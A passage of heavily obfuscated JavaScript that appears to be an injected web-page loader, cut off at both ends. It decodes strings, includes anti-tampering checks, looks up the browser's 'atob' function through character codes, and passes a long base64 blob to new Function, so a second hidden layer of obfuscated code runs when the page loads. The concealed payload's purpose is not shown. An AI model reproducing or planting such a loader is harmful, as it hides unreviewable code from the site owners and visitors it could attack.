'u2nWsZbZB01iAgTpu3DUvdncsKLty3blmhnVtuHNEe4Y','u3DUyvDSuu9dy3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','BMfTrw5mq2ryvvHcA1zftNjKmwmXt1rrBKXdzfHoBej1','s0rcne1TtMHmq2rqy0vRAeP5A3jtEwD3zurgBfPPD25w','wLHsnLDPy3nkmwmWtJjsv1eYohDJreiXsNL3BLLREfDz','ELuWtLrrEe9xtxnnsgC1txPkAK5tA3njv1OXyM1omgfx','ELDgrw5mq2rytKHOALrgtNztBgrqttjss1j5y3nkmJfe','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','muPwzhLnBKTtDeXlrei0tvDsAKXdzg1xrZvVsNLRCLn5','BKTtDeXlrei0ttjoBeXdzg9uu1yZsNLRCLn5z3DLrezO','tenKu1zyy2PkEwTYu3LND2vetM1nu3DUyvnsugfdy3bl','uwPODKWZvNrHm0PPuNLJC0OYtK1wm0OYuti5uKP5D25w','u2TSyNLJCeSWC29nsgD4tLDvC0OZqLrKrgTUs1n0teTe','v21ov2f5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','u3rms0rcne1QA3Dmq2n4zw10sKP5A3jtEwD3zurjne9t','r1PgqMHkExDUvJfkAwrwzfbsBu5vu0HfBKXdzg5KuZLQ','q2ryvwPgCLPertbJu2nZsJfJmfPUqNftsePtsNL3BLz6','rMHkExDUvJfcAgrTCerImNHey1nJC0OYourImu51y3Pf','A3nkmdL3u1nfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','mu9kEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHk','sNL3BLyXqxHsmwrszuDsuu9hohHkExDUvJa5B1PguMPL','y200z2nyEdHJENq5teDoyLn5z3DLrev6wLn3BLnQBefJ','DeXlrei0tvDnnuXdzfHHAu5psNLRCLn5z3DLreL5t0n3','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','zhfjmdrUs1n0teTeqJrnBveYtenKDeTfEeTkEwTYu3LN','uKTwmuL6wKzjngj5C25mq2ryvuHwwMrRtNzur1POsNL3','tenKCgnevLvkEwTYu3LND2vesMXnq3DUvtfWyMf5y3bl','u2nZsJfJme1xuMHxseO1sNL3BLz6uNnzmvj0yJbwwfvh'];var _0x2992852v=_0x2992852d;function _0x2992852d(a,b){a=a-0x80;var c=_0x2992852c[a];if(_0x2992852d['TzpxWi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2992852d['FtICSw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2992852d['tpvBAt']={},_0x2992852d['TzpxWi']=!![];}var e=_0x2992852c[0x0],f=a+e,g=_0x2992852d['tpvBAt'][f];if(g===undefined){var h=function(i){this['AGwGca']=i,this['VVghbV']=[0x1,0x0,0x0],this['pPIqKc']=function(){return'newState';},this['YdKRhb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eulPzs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kERXeh']=function(){var i=new RegExp(this['YdKRhb']+this['eulPzs']),j=i['test'](this['pPIqKc']['toString']())?--this['VVghbV'][0x1]:--this['VVghbV'][0x0];return this['juBswh'](j);},h['prototype']['juBswh']=function(i){if(!Boolean(~i))return i;return this['WWtjHI'](this['AGwGca']);},h['prototype']['WWtjHI']=function(j){for(var k=0x0,l=this['VVghbV']['length'];k<l;k++){this['VVghbV']['push'](Math['round'](Math['random']())),l=this['VVghbV']['length'];}return j(this['VVghbV'][0x0]);},new h(_0x2992852d)['kERXeh'](),c=_0x2992852d['FtICSw'](c),_0x2992852d['tpvBAt'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x2992852d;while(!![]){try{var c=parseInt(s(0x130))*parseInt(s(0x1bb))+-parseInt(s(0x92))+-parseInt(s(0x1bc))+parseInt(s(0x84))*parseInt(s(0xe4))+parseInt(s(0x100))+-parseInt(s(0x17a))*-parseInt(s(0xbe))+-parseInt(s(0x164))*parseInt(s(0xab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2992852c,0x4cf35));var _0x2992852e=window;function _0x2992852f(c,d){var t=_0x2992852d,e={};e['tPORF']='object',e['ZleFE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xa7)]===d&&function(j,k){var l={};l['pbHXV']='undefined',l['YOdgN']=f['tPORF'];var m=l,n=g(this,function(){var u=_0x2992852d,p=typeof window!==m['pbHXV']?window:typeof process===m['YOdgN']&&typeof require===u(0x163)&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['ZleFE'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2992852f(_0x2992852e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc1NDU0MTljPVsncENvUldPc'+'m1XUnUnLCdXNEpkVkNvbFdRZkMnLCdXUm'+'5PcHVtaicsJ1c2OHl3U2tQVzVPJywncFN'+'rcVdReGRVOG9CJywncENvQm10dk4nLCdX'+'UjFzV1FCY0dJMCcsJ21Ta2FXUlpkVlNvb'+'ycsJ1c2UmRHbW9wV09UTScsJ2lYSDBXUE'+'NJJywnRjhrNlc1akdlRycsJ1dQOUJpMkJ'+'kTWEnLCdXT1JkSVNrdlc0UHonLCdXNmhj'+'Tm1rVGlMcScsJ2JTa3dvS3hjUXEnLCdmb'+'W94V081NVdPSycsJ1dReUViSUpjSlcnLC'+'dXUUxWckNrdW1XJywnV1F1MWZDb3VxRyc'+_0x2992852v(0x16f)+'UGJ2ZE1lZCcsJ1dSdlRXNFJkSG1rdicsJ'+'3U4b3h1Q28xVzVLJywnV1EzY0hHTHVGYS'+'csJ1c1N2NIOGt5bU5lJywnV1FoZFJTazF'+'XN1gyJywnaGRXblc3ZGNVVycsJ1dPYUxE'+'bW9rZkcnLCd5Q28ycG1vNlc1N2NSTEJjU'+'jhrcmZ1dScsJ1dRZGNROGtlVzdmcicsJ1'+'dPWGpodk5kR2EnLCdXUVM0Vzd1bnRXJyw'+'nV1B2ZFdPM2RHU29nJywnanhWY09Dbzdv'+'YScsJ1dQMGdkSWxjR1cnLCdXT0s3VzVPV'+'HNHJywnaGFqeFdSQ3YnLCdXT1BheEcnLC'+'dXUXRkTGNXSWdxJywnZ3dPd3U4b0QnLCd'+_0x2992852v(0x167)+'V1JLJywnVzRaZEltb3hXUVB4JywnVzUvY'+_0x2992852v(0x9e)+'csJ1c2SmROU28zV1BybCcsJ3ByTHF4TGk'+'nLCdtOG9nV09yZFdSSycsJ2IwQmNKWHFI'+_0x2992852v(0x1a2)+'WFXJywnYXZOY1Ftb1hqRycsJ1c2ZGNPQ2'+_0x2992852v(0xaa)+('UlJjTldiV0ZXJywnV09GZEsxQmNMQ29nJ'+_0x2992852v(0x193)+_0x2992852v(0xdf)+'DcScsJ1dQYnJzOGtwbVcnLCdXT0pjVGRE'+'dEVxJywnRjhvT1c1M2NNbW9sJywnV1E3Y'+_0x2992852v(0xbc)+_0x2992852v(0x15d)+'na0NrOERTa0JXT2EnLCdXUUt1Zm1vRnFx'+'JywnVzVuZ2x0cmUnLCdjSDFnV1I0MicsJ'+'1dReVlvOG8zcnEnLCdXUERURENrTnFHJy'+'wnaHZLYnhTb1UnLCdXNWxjUzhvQ1dRVmN'+'UYScsJ1c2U2NXNkRQdlcnLCdDOGtCVzRy'+_0x2992852v(0x11a)+'HhjT3EnLCdXT1ZkSzhrdVc1UE0nLCdkbW'+_0x2992852v(0xf2)+_0x2992852v(0x141)+'UnEnLCd6U2tSZDhrZXhhJywnaWV0ZEttb'+_0x2992852v(0x162)+'BabXpsYScsJ1dSYlVjeENjJywnVzdOY0p'+'ta3JyWTQnLCdCU2tGVzRyampXJywnVzVW'+_0x2992852v(0x1b1)+_0x2992852v(0xa5)+'wnV1BUQ1dRTmNUc2UnLCdmU2tHdlNrMFd'+_0x2992852v(0x113)+'ZE5hJywnV1JkZFZJV3JicScsJ1c3T0V6U'+'2sxVzV5JywnV1F4ZFZoQmNIQ295JywnVz'+'ZKZEdtb0JXUEwxJywnVzYxQ2VyMW8nLCd'+'nWjFaeGdDJywnVzZaZExTb2dvZ3UnLCdX'+_0x2992852v(0x172)+'ywnZzM4YnVDb1YnLCdiYWFWVzZaY09HJy'+_0x2992852v(0x186))+('eGNPOG9PJywnQUlsZEo4a2RXUnEnLCdXN'+'G1wVzZtTmJhJywnVzZ4Y0pDa2ZESGknLC'+'d0bW9oV1I5ZVdPaVlXT3EnLCdXNC9jVkN'+'vdFdSN2NMVycsJ1dPbVNXNVdRRmEnLCdw'+'U2t1bXVWY1VHJywncVNrd1c1emVpcScsJ'+_0x2992852v(0x18b)+'9kJywnV1I3ZEt4bGNJU29JJywnc21rMVc'+_0x2992852v(0x10f)+'aThrZnpxJywnV1J6dldSM2NHdDAnLCdxU'+'2tLaFNranFhJywnbW1rRmRnWmNOYScsJ1'+'dPeGNQcnpxdUcnLCdXNnBjUVNrRldPL2N'+'LVycsJ1dSQmRWU2tCVzdEdycsJ0NtbzF2'+_0x2992852v(0x183)+'zVkbW8wdUcnLCdXNnhkVFNvTnBnQycsJ1'+'c3TmRLQ29zV1BMOCcsJ1dRWmNUU2tqVzY'+_0x2992852v(0x143)+'Y1JxJywnV1FCZEpTa1VXNUhMJywnVzZ0Y'+'1JTa0NoTUcnLCdpbWtjeW1rL1dQMCcsJ1'+'c1TmRTQ29ZVzZpNycsJ25NNG5maEcnLCd'+'XUGVNY1NvSHlhJywnVzdsZEtDb1hqd20n'+'LCdXN0JjVkNvVVdQWmNPYScsJ1c1L2RRU'+'291V1BUMCcsJ1dSRE93Q2t3dkcnLCdwOG'+_0x2992852v(0x121)+'PamZXUWRkVW1vVScsJ3Vtb0N6Q2t1Z1cn'+'LCdxOG9PdWVSY01ta0RXNnhjSW1rdycsJ'+'1dQOXlXN0ZkTFNrSCcsJ0E4bzF5OGtQV0'+_0x2992852v(0x1a5)+'sJ25kYk5XT20xJywnV1JuZGh3aGRUcScs'+_0x2992852v(0x179)+_0x2992852v(0x15f)+'RkTlcnLCdX')+(_0x2992852v(0x168)+'1E3ZEdiSzZkRycsJ2w4azJXUDdkR21vWC'+_0x2992852v(0x1ac)+_0x2992852v(0xbd)+'VWRHJywnV1FlaGdJVmNLVycsJ2VacUFXN'+'HhjVEcnLCdXUkRmRENrbnNHJywnV1FoZE'+_0x2992852v(0xd8)+'RQmNQOGtaVzd2YScsJ1dRdjNwTVZkUkcn'+'LCdudVNVbzFPJywnVzdxaFc2V1BpVycsJ'+'1dQanBrdnBkSFcnLCdXN1pjU21rZkZXMC'+'csJ1dROUlXUWxjS0htJywnZThveWxXdno'+'nLCdXT1pjVVdqZERHJywnV1FwZElYaU5k'+'RycsJ1c1L2NLbWtoeEhDJywnVzdLQVc3V'+'DR0RycsJ0RTa0VXNWZCcEcnLCdXUWl3bV'+'pOY1RHJywnV1J6cGllVmRRcScsJ0VDb0l'+'XNWRjU0NvbicsJ1c2ZTdXNHl2aWEnLCdz'+_0x2992852v(0x185)+'ywna1NrcVdPZGROQ28vJywnaEdqdXlmYS'+'csJ3NTbzJxU2t0VzdPJywnVzRSZFY4b3N'+'XNGk5JywnV094ZEhIS2hoVycsJ2RDb0Rk'+_0x2992852v(0x182)+'2tPVzRiOScsJ1c2L2RTbW9ZVzdXQycsJ2'+'Q4azZXT2RkTUNvTicsJ1c2UmRObW9vV09'+'IKycsJ1dRbTloOG9wdEcnLCdXT2xjU1Nr'+'TVc3YjknLCdXNTBqVzZMS3dXJywnVzQwR'+'1c0aU9hVycsJ0NTb0ZyU2tGaWEnLCdXNj'+'BUVzc0VGFHJywnVzdhRlc3TGx2VycsJ0Y'+'4b3NXNEpjTFNvTycsJ1dQbkpXUnhjS1k0'+'JywnVzdXMFc2bTNvcScsJ1c0bGNPbWtWe'+'lhhJywnRlNrU1c2OUcnLCdXUVNvalNvZ3'+'dxJywnajB4')+('Y1ZTbzluVycsJ1c3OWdkSXJDJywnd21vR'+'1c0L2NMOG9HJywnVzV5WUFTa3RXNmknLC'+'dpbWsxdDhrbVdQaScsJ1c0aGNTQ29BV08'+'zY1JXJywnV09XS1c1MEF6cScsJ1c0TmRL'+'Q29EVzRXLycsJ1dSbVpXNHFycVcnLCd0b'+_0x2992852v(0xc6)+'dQUEtXUVJjVmRxJywnb0Nrb25hJywnV1B'+'wZFNTazZXNnY2JywncGJtM1c0cGNWVycs'+'J1dRUENXNUJkTzhrdCcsJ2hta3dXUkJkS'+'FNvNicsJ2JkTHdGTTgnLCdGU2tTVzZQM2'+'FHJywnVzV4ZFNtbzBXNUdEJywnemNGZEh'+_0x2992852v(0x116)+'WWszNCcsJ1dQNXJXT05kVkNvMicsJ2NzR'+_0x2992852v(0xe8)+_0x2992852v(0xcd)+_0x2992852v(0xef)+_0x2992852v(0x178)+'DhvRkNxJywnYnZsY1ZKcWgnLCdmOG9kV0'+'96bVdRVycsJ2Ztb0pXTzVNV09lJywnbU1'+'4ZEdtbzdXT2knLCdXT1JjVVl2MnpXJywn'+_0x2992852v(0x1b7)+'ywnV1BXdGdDb1NGcScsJ1dScm9nM2xkT2'+_0x2992852v(0x81)+_0x2992852v(0x1c2)+'ZEltb3EnLCdXNHpwaThvaXFxJywnV1A4a'+'Fc0R0FBYScsJ1dSWmRWaFJjR21vSCcsJ2'+'FLR29nMksnLCdXNHozdGJsZFBxJywnV1J'+'2ZXk4a2hBRycsJ1dQdnJXUXBjTlplJywn'+_0x2992852v(0xb9)+_0x2992852v(0xe3)+'9jUjhrR1c0')+('MTAnLCdXUmJvamVPZCcsJ2hNWFVqdUcnL'+_0x2992852v(0x154)+_0x2992852v(0x196)+'sJ2hta1loMGhjUWEnLCdXNkJkTENvMVdS'+_0x2992852v(0x13e)+'0snLCdDOG9RQUNrSnBxJywnV1AvZEtHZW'+_0x2992852v(0x1bf)+_0x2992852v(0xc2)+'RmRIZWhjVVNvMScsJ2cyN2NRWDhMJywnR'+'kNvOFc3aGNNQ29LJywnV09lSFc1NHJ4Vy'+'csJ1c1TmNIU29GV1FWZEtXJywnanV0Y1M'+_0x2992852v(0x111)+'a3poOGszRWEnLCdmdDl4V1JDTycsJ1c0Q'+'mNUU2tocWRTJywnbDBGZFQ4b1FXUlMnLC'+'dXNlZkS0NvMVc0eW8nLCdXNnJzZEd2Nyc'+_0x2992852v(0xc7)+'UVpkTkcnLCduZnRjT0NvK21HJywnanYzY'+'0dTb01tYScsJ1dSNVprMnVRJywnVzROZF'+'I4b1NsMEcnLCdXNXBkSlNvZVc3MDcnLCd'+'XNHVzVzZuQnZHJywnV1E3ZE1ta2VXNXJE'+'JywnV1JGZFRlWmNSbW90JywnbVNvTVdQV'+'HNXUUMnLCdmMDlLYkxhJywneDhrSWs4a0'+_0x2992852v(0x11b)+'1V21FYScsJ2lkUG5XUnFuJywnQUNvalc0'+'OTlXT20nLCdXNGRjTm1rbXNzMCcsJ1c1c'+'GNLU29nV1JSY1JHJywneVNrL1c1OXJmRy'+_0x2992852v(0xe2)+_0x2992852v(0xb5)+'eGEnLCdjOGtxanVkY0hHJywnV1BSZFBJN'+'FFpYScsJ2FtaytrZS9jTGEnLCdEU28xeW'+_0x2992852v(0xba))+('cThrY25Ta2hFVycsJ1dPVG13Q2tLYVcnL'+_0x2992852v(0x16a)+_0x2992852v(0x17b)+'jT0cnLCdXUDBGaW1vSnphJywnVzUvY1BT'+'azFXT3hjUEcnLCdXT0wvQUNrUUJXJywnR'+_0x2992852v(0x189)+'InLCd6U29Nem1rVVc1RycsJ2xoRmRQU29'+_0x2992852v(0x165)+'OG9wV1BoZEpXJywnaE1XMWNXJywnazhvS'+'ldPMTZXT3EnLCdXUTdjUUNrYlc2cmwnLC'+_0x2992852v(0x13b)+'XJywnV1BMTnZta3pGYScsJ3lTby9DbWtn'+_0x2992852v(0x1a8)+'3ZXUkh1JywnamZCY05Db0hhcScsJ1dQR2'+'1XNVd0QlcnLCdXUTV2djhrWnFXJywndG1'+'rWVc0NUQnLCdXUTdkU3ZwY044b2cnLCdi'+'OGtaV1BKZEo4bzYnLCdXUHJ4b3Y3ZFRhJ'+'ywnVzVSY01Db1hXUjNjSHEnLCdXUUZjVD'+'hrU1c0dmEnLCduZ1M5aTF5JywnQ0NvaHF'+'Ta0tscScsJ1dPZitvZUNtJywnYjhvT1dP'+'cmNXT3EnLCdXUkgwaHVlSycsJ2NNYmpuZ'+_0x2992852v(0xd1)+'9GJywnVzV1a1c1WHl2YScsJ2d3ZGRIVyc'+_0x2992852v(0xc5)+'S0cnLCdXT2pydm1remFHJywnRHNLb0RjS'+'zhXT2RjTWNTaldRaGRUVycsJ1c3dWRyU2'+'swVzVHJywncExaZEpDb2RXUVMnLCdDU29'+'rckNrK2VhJywnV1A4VmlxeGNLcScsJ2lk'+_0x2992852v(0xd4)+_0x2992852v(0xdd)+'csJ1c1QmRR')+(_0x2992852v(0x1b9)+'0NvZ3hxJywnVzVtZmlJdkEnLCdFbWtSZE'+_0x2992852v(0xf9)+_0x2992852v(0x19d)+_0x2992852v(0x87)+'2swcFcnLCdXN21lVzdTdGhxJywnV1BxVm'+_0x2992852v(0x171)+'obWRqYScsJ2Ztb09XUDVEZDM1a3VDa2kn'+'LCdzOG9CRm1rQ1c0NCcsJ1dSOHVjbW9Vc'+'UcnLCdXNm01eThreVc3VycsJ3VkbGRSOG'+_0x2992852v(0x90)+'3ZE5xJywnV096bkFTa2h0YScsJ1dQeGRM'+'Q2s3Vzc1TCcsJ284b05XUUxEV1JXJywnV'+'09TTERTbzZuRycsJ2VTb2VmWFBEJywneF'+'NrNlc0SFljYScsJ1c1cGNPU2t1ZE1LJyw'+'nV1F6WkVDa2JpcScsJ1c0cGNQOGtmcldH'+_0x2992852v(0xf6)+'25hJywnbW1rNWMwWmNMYScsJ1c1TmNJQ2'+'9QV1JGZEtHJywnV1I5eFdPL2RVbW9YJyw'+'nV1JyVldQWmNUR2knLCdwc3IvQkcnLCdX'+'UG45V1BaY0tIMCcsJ1dPbW5EOG8ybXEnL'+_0x2992852v(0x1c8)+'0nLCdXUHZxdFNrVmhxJywna21rTmRMaGN'+'QRycsJ3AyRmNSdEdTJywnY3JmVVdQcU4n'+'LCdXNXRkUThvZVc1NEYnLCdXUEtRa21vN'+'npXJywnV1BwZFYxaGNVQ292JywnV1JOY0'+'1Ta0ZXNGpaJywnV1AvZFJjOCtocScsJ1d'+_0x2992852v(0x18e)+'J1dPVHVzU2szcFcnLCd2Q2tsVzQxRWNHJ'+'ywnVzdkY05tb2lXT2hjVkcnLCdXNHBjT2'+'1vZFdRN2RW')+('RycsJ1c3Q3NXNExNc3EnLCdFOG9zcThrO'+'Vc3NCcsJ1c1MDZGbWs4VzYwJywnb1Nrdn'+'Ztay9XUGEnLCdXUi9kR1pxL2hxJywnZDJ'+'XZmEyUycsJ1c2bGNSU2szV09WY0xxJywn'+'V1FEcVdSRmRIU29nJywnVzZOZEw4b0NXN'+_0x2992852v(0x96)+'dtb0ttRycsJ1dQbGNWU2tzVzZ6VycsJ1d'+'QbkFXT1pkUDhvTScsJ21aVGtXT21HJywn'+_0x2992852v(0x14f)+'zQvZEttbzFXNzBKJywnb1Nvd2xzRDMnLC'+'drcjBCVzU3Y1ZXJywnckNrRm9ta0R2Vyc'+_0x2992852v(0x107)+'cScsJ0IwOVhXUDNjR1cnLCd6U2swbzhrY'+'UJXJywnekNrRlc0SGtqcScsJ3M4a2dXNz'+'Q4V09ldVdSNDBXUkJjVFcnLCdXNWRkSW1'+_0x2992852v(0x12b)+_0x2992852v(0x11f)+'CdXUXYwQ21rVmlHJywnV1A3Y1Vta0hXN0'+'hxJywnYmgxc2sxNCcsJ2Jkak1XUXV1Jyw'+'nVzZOY0hta0pXUmhjTnEnLCdXNHFNVzdG'+'ZFBLN2RSZlBQYjhvdHVHJywnbGMwRlc1L'+'2NMRycsJ1dQcGRUSTRIZFcnLCdrdVNteE'+_0x2992852v(0x122)+'vcVdPdGNWRycsJ1c2MUZCRy9kSGEnLCdX'+'UWxjTENrK1c0OUcnLCdXUkZkTW1raFc0U'+_0x2992852v(0x1b0)+'QnLCdXT2ptdVNrN21hJywnVzdOY1I4azB'+'yY2EnLCdtU29PV1BUZVdSVycsJ1c0WmRS'+_0x2992852v(0x1af)+_0x2992852v(0xf7)+'c1YXgnLCdX')+('NXVNRUNrYlc3YScsJ1c1MG9XNFdyYnEnL'+_0x2992852v(0xc1)+'hTa0RubWtJRVcnLCdvZS9jTGJLWCcsJ1d'+'PTFVodWlJJywnbENvRmxaejknLCdXUEx1'+_0x2992852v(0x124)+'21XT3BkT1NvdicsJ2dta1p0Q2tjV1FHJy'+'wnV1J6MUM4azR2RycsJ1c0N2NQU2thRVd'+'HJywnQW1rMlc0amthRycsJ2s4b2piclBD'+_0x2992852v(0x158)+'TliVycsJ2R1dVBzbW95JywnZU1OY1E4b2'+'JlcScsJ0RTb29XN1hxV1E0JywncDB0ZE9'+_0x2992852v(0x142)+'clc0SExXT0MnLCdXNEh6ZnMxQScsJ3Rtb'+'2t6OGtEVzZXJywnVzdWY1E4azJXUUZjUH'+'EnLCdwbW94bllMLycsJ1c0OXRoR1RnJyw'+'nV1BlRGQ4bzFFcScsJ1c0VmNTU2tNb0s4'+'JywnVzZaY0k4a1lpdWknLCdXUGxkUE1aY'+'004bzknLCdXN08xdENrdlc1QycsJ2xySF'+'hXUWFlJywnV1F2VVc2QmROU2t0Jywnd0N'+'vSVc0TmNHOG9rJywnV1FoZFBDa1ZXNTFi'+_0x2992852v(0x82)+'CcsJ1dPV3J1U28wZ1cnLCdXNUdyVzQ1dU'+'NHJywnVzVmblc2cGRJbWtxJywnVzduRHB'+_0x2992852v(0x14a)+'a25EU2tIV1I0JywnYU5XNW9OVycsJ2Vta'+'ytheHRjT2EnLCdmdU5jUjhvOGhxJywnV1'+_0x2992852v(0x12f)+'6c1dRWmNVWm0nLCdDbWtoVzZQTmNxJywn'+'QXNiV2pDa0RXNHVRVzZLanlKdUsnLCdXU'+'DVWZ040dycsJ1dRaGRLQ2tGVzR2QScsJ2'+'pTb2tXT2or')+(_0x2992852v(0xd6)+'ywnRm1vSFc0Ym1XUVcnLCdudWhjSENvOV'+_0x2992852v(0x131)+'kR21vbFdRaScsJ1dRckJ3U2thZXEnLCdX'+'UUh5ZktxVicsJ1dQYWNwdE5jVWEnLCdEO'+_0x2992852v(0x1b5)+'wnV1FxRlc1NGp5RycsJ3Jtb0RXNlhOV1F'+_0x2992852v(0x8d)+'bXVTYicsJ1dQak5DOGtJRmEnLCdnMGhjV'+'lhPWScsJ2s4a0pFbWtPV1B1JywnV1BEU3'+'I4a1NvcScsJ1dSaWNhSVpjTXEnLCdwR2l'+'0VzY3Y01xJywnVzRCZEttb1lXNTBNJywn'+'Vzd0Y1JTazdXT0ZjR0cnLCdXUEg0VzZWY'+'1NIRycsJ1c3TmNPbW9uZFdTJywnVzVGZE'+'5Db0JXNnVjJywnaXEwY1c1WmNPcScsJ1c'+'1RmNIQ2t3cVphJywnV09qRmZMTzAnLCdX'+'NGVVVzd5NWZHJywneHNOY0xTa3pXNzQnL'+'CdXNTh2Vzcxb0ZxJywnV1F2TldSZGNQY3'+'UnLCdkOGt1V1J4ZE9Tb2EnLCdqdVBCbHY'+_0x2992852v(0x132)+'b3JXUmEnLCdwU28xY2NQcScsJ1dRZXl4U'+_0x2992852v(0x10d)+_0x2992852v(0x129)+'nLCdXT2xjTW1rSFc1TEUnLCduTml5bUx5'+'JywnY3VSY1FibXAnLCdvU2tjV1AvZE1Tb'+'zcnLCdzQ2tCVzZySmZhJywnYXVQNWZlNC'+'csJ2RkZVdXN2RjSlcnLCdtR0QvV1FTYic'+'sJ1dRblNwMVpkR0cnLCdyOGtNb1NrSnFx'+'JywnV1FIZ1dRVmNLYzAnLCdXUUg3V09aY'+_0x2992852v(0xb1)+'ZQQW5hJywn')+(_0x2992852v(0xe6)+'CdXNWUxVzVLb2lxJywnYUNvWVc1UDdXT0'+'pjR1NrUCcsJ1c2M2RTbW92bzB1JywnQlN'+'vSHM4a3ltYScsJ1c3UmNPOGt4V09WY0hx'+'JywndW1vY3FTa3lhYScsJ1c0YU1XNEdra'+'nEnLCdmaDhQbmdpJywnVzdoY0dtbzhXTz'+'djT0cnLCdXN2lRZThvcHhXNCtXN3BjVmU'+'zZFVnRycsJ1c2N2NKQ2tObDI4JywnbnJm'+'a1dPbVQnLCdnU29xV1Fya1dQdScsJ1dRd'+'klXNVJkSThrMycsJ1dQeVJpOG9CQUcnLC'+'dXUVpjU1NvTFdRL2NPVycsJ1c0SzFXNDB'+_0x2992852v(0x146)+_0x2992852v(0x148)+'01IS1YnLCdXUnJTcm1rWHZXJywnV085Z2'+'FmL2RMYScsJ1dSdklhTU5kUXEnLCdhMmV'+_0x2992852v(0x1b2)+'VElIZXhXJywnV1JqTFdPZGRSbW9iJywnV'+_0x2992852v(0x125)+_0x2992852v(0x1a1)+'jU0NvVFdQcGRMRycsJ1c1cGRLQ29GVzZT'+'VicsJ1dRRmNKbWtkVzRyMycsJ2Ryai9XU'+'VNEJywnYUNrUG9mRmNJcScsJ2p4QzJnZT'+_0x2992852v(0x1b4)+'vd0cnLCdXNEpkVkNvWVdQOUwnLCdXUTdj'+_0x2992852v(0x135)+_0x2992852v(0x115)+'wnbVNra3Zta05XT1cnLCdXT0w1ZzN5Ric'+_0x2992852v(0x127)+'LCdmMWRjR2JhSScsJ0Y4azFXNnJZbmEnL'+'CdXUW42QThrMGdXJywncEcwalc1M2NHRy'+'csJ2xkYlJD')+(_0x2992852v(0xb2)+_0x2992852v(0x119)+_0x2992852v(0x195)+'DVmdxJywnc1NveHdta0FjYScsJ0FIbGRN'+'bWtKV1FlJywnVzU4N3Q4a3lXN08nLCdXN'+'3lKcUNrc1c3VycsJ1dSejV5OGs5Z2EnLC'+'d6OG9XVzRaY0hDb2MnLCdXUWRkSnJpUG5'+'hJywnbG1vd2dkWHEnLCdXN2o0a3N2Sics'+'J3Ftb1dXNHRjVDhvZScsJ1c1N2RHU29QV'+_0x2992852v(0x18d)+'RJbW9EJywncENremhoM2NVVycsJ1c0NFB'+_0x2992852v(0x19b)+'Y1BKVycsJ1dPTmNISTkxREcnLCdXNEJjU'+_0x2992852v(0x83)+'dXUjg4Z2N0Y01xJywnV1I5dWEyWmRJVyc'+'sJ1c0VmRTU29tVzVHeCcsJ3hta1JXNTk2'+'bXEnLCdXUDRqdDhvbG9hJywnV1FKY1VZS'+'DRyVycsJ1dPWmNUQ2tkVzRiWScsJ0R2RF'+'JXT2hkUUhwZElxdnhXNmY5RnEnLCdXN2J'+'xZVpuUicsJ1dROGZXNGFWRkcnLCdXUGpM'+'eUNrM3lhJywnajBlYmllYScsJ2VYUE1XU'+'FcxJywnV09HcFc2QzlGYScsJ3lDazlvQ2'+_0x2992852v(0xac)+'wd09JeThrL2Z2eScsJ2c4a3R6bWtPV1E0'+'JywnVzU3Y1VDb1RmVycsJ2NDa2xkTUZjU'+'1cnLCdXNFNJVzdkZFB1bGNWeHpJcENvT3'+_0x2992852v(0x80)+'OS2V1OG9HJywna3F5WVc1cGNVVycsJ2pD'+'b2hXUUhNV1FHJywnV1BlZUY4b0VoVycsJ'+'2ZDazB2bWt2V1BpJywnV1J4ZFBTay9XNH'+_0x2992852v(0xde))+('UWRTb0pyVycsJ2J2L2NQQ29hb0cnLCd0O'+'G9xeG1rM1c0ZScsJ1c1cGNWbWtiV1BwY1'+_0x2992852v(0x155)+'rJywnQW1vY3o4a0xlcScsJ1c0cjVlSDVa'+'JywnV1FhSFc2Q1FxRycsJ2kyN2NMWUNSJ'+'ywnV1JERldPN2NMcnUnLCdpOGt4cUNrT1'+'dPaScsJ1dPcmRiMC9kTGEnLCd5U291VzR'+'wY1A4bzQnLCdXNUpkSThvMldQSGsnLCdX'+'TzUyV1BQM3JTb1VXUnYwVzVEVkVDb3QnL'+'CdXN2RkTlNvK2EzYScsJ2ZmRG1pZk8nLC'+'dXUnp0VzZWZE04a3cnLCdXNXV6VzRqWnN'+'hJywnZ1pMMnNmcScsJ1c1SmNPbWtWaTA4'+'JywnV1BWY0dJald2YScsJ2xIYXpXNEJjV'+'EcnLCdXT2hjVmJqS3RxJywnV1FoZE8zdG'+'NWU29SJywnVzVtaFc2Q09vVycsJ3Jta21'+'XNnZlaEcnLCdXT09qdjhvZmphJywnV1Ja'+'Y1NKVDFEYScsJ1dPUzJvbW95dEcnLCdXU'+_0x2992852v(0x114)+'dFQ2szbm1rakFXJywnVzRlRUU4a3FXNk8'+'nLCdXUUtkVzdXVEJhJywnVzVuNGpJSEon'+'LCdXUEZjUGJUZ0JhJywneG1vV1c2UmNTO'+'G9uJywnZUp6eFdRQzEnLCd6Q29ZVzZkY0'+'xDbzInLCdXUFBkRlNreHpxJywnVzRSZEt'+'tbzNXNGVBJywnc